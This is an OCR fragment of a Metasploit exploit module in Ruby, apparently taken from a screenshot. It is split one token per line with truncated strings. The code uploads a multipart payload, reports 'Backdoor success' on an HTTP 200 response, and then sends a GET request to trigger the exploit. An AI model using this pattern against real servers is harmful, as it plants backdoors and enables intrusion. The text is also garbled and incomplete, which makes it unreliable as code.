
'ctype'
=
>
"multipart/for
'data'
=
>
 data
.
to_s

}
)
if
 res 
&&
 res
.
code 
==
200
print_good
(
"Backdoor success
else
fail_with
(
Failure
:
:
Unknown
,
end
print_status
(
"Trigging the exp
send_request_cgi
(
{
'method'
=
>
'GET'
,
'uri'
=
>
normalize_uri
(
t
}
,
5
)
end
end
Tags:
Metasploit Framework (MSF)